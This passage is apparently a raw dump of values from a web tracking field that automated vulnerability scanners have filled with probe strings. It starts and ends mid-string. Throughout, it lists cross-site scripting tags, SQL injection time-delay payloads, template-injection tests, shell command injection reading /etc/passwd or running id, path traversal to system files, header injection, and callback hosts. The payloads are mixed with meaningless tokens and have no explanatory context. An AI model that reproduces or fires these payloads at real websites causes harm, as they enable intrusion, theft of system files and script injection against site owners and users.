980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 